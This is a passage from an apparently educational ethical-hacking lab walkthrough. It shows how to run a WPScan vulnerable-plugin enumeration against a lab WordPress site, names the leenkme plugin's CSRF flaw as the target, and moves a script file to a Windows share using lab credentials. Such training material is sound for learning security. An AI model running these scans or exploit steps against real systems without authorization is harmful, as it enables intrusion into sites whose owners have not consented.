If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.

You get signed in successfully in the website. Now, click the Free usage button under the Choose a plan section.

The Edit Profile page appears; in the API Token section and observe the API Token. Note down or copy this API Token; we will use this token in the later steps.

Close the Firefox browser window.


Click the MATE Terminal icon at the top of the Desktop window to open a Terminal window.



A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.


In the Terminal window, type wpscan --api-token [API Token from Step#25] --url http://10.10.10.16:8080/CEH --plugins-detection aggressive --enumerate vp and press Enter.
--enumerate vp: specifies the enumeration of vulnerable plugins.

The result appears, displaying detailed information regarding the target website.
Scroll down to the Plugin(s) Identified section, and observe the installed vulnerable plugins (akismet and leenkme) on the target website.
In this task, we will exploit the CSRF vulnerability present in the leenkme plugin.

Minimize the Terminal window. Click the Places menu at the top of Desktop and click Desktop from the drop-down options.

The Desktop window appears, copy Security_Script.html file.

Click the Places menu at the top of Desktop and click Network from the drop-down options.

The Network window appears; press the Ctrl+L keys. A Location field appears; type smb://10.10.10.10 and press Enter to access the Windows 10 shared folders.

A security pop-up appears; enter the Windows 10 machine credentials (Username: Admin and Password: Pa$$w0rd) and click Connect.
The Windows shares on 10.10.10.10 window appears; double-click the CEH-Tools folder.
